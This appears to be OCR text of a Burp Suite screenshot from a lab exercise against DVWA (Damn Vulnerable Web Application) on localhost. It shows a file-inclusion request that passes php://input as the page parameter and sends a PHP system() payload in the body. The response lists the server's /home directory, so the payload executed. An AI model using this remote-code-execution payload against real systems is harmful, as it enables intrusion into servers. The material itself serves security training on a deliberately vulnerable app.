 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Com
Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/fi/?page=
php://input HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24",
"Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://localhost/DVWA/vulnerabilities/fi/?pa
ge=include.php
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-ES,es;q=0.9
16 Cookie: security=low; PHPSESSID=
heffu8h8eefepe6v8atmlnb9qp
17 Connection: close
18 Content-Length: 33
19
20
21 <?php system('ls -la /home');?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Mar 2024 13:48:50 GMT
3 Server: Apache/2.4.57 (Ubuntu)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3405
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 total 12
14 drwxr-xr-x 3 root root 4096 Dec 16
20:17 .
15 drwxr-xr-x 22 root root 4096 Jan 27
13:37 ..
16 drwxr-x--- 22 usuario usuario 4096 Mar 15
09:25 usuario
17 <!DOCTYPE html>
18
19 <html lang="en-GB">
20
21 <head>
22 <meta http-equiv="Content-Type" content
="text/html; charset=UTF-8" />
23
24 <title>
Vulnerability: File Inclusion :: Damn
Vulnerable Web Application (DVWA)
</title>
25
26 <link rel="stylesheet" type="text/css"
href="../../dvwa/css/main.css" />